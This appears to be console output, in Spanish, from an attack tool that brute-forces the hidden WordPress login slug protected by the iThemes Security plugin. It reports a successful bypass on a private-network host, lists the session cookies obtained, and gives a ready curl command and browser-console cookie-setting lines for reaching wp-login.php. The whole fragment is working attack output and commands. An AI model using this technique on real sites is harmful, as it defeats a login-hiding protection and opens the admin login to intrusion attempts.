 ✅ ¡Bypass exitoso! Slug válido: system
🔗 Accede directamente: http://192.168.1.130//wp-login.php
❌ El login no respondió como se esperaba. Puede estar bloqueado.
🍪 Cookies de sesión activas:
itsec-hb-login-86a9106ae65537651a8e456835b316ab=system
wordpress_test_cookie=WP%20Cookie%20check
💡 Puedes probar con:
curl -b "itsec-hb-login-86a9106ae65537651a8e456835b316ab=system; wordpress_test_cookie=WP%20Cookie%20check"
http://192.168.1.130//wp-login.php
💻 En la consola del navegador puedes ejecutar:
document.cookie = "itsec-hb-login-86a9106ae65537651a8e456835b316ab=system"; document.cookie =
"wordpress_test_cookie=WP%20Cookie%20check";
🔁 Luego recarga manualmente: http://192.168.1.130//wp-login.php
📁 Cookies guardadas en: cookies.txt
🔎 Probando slugs... 42% 0:00:11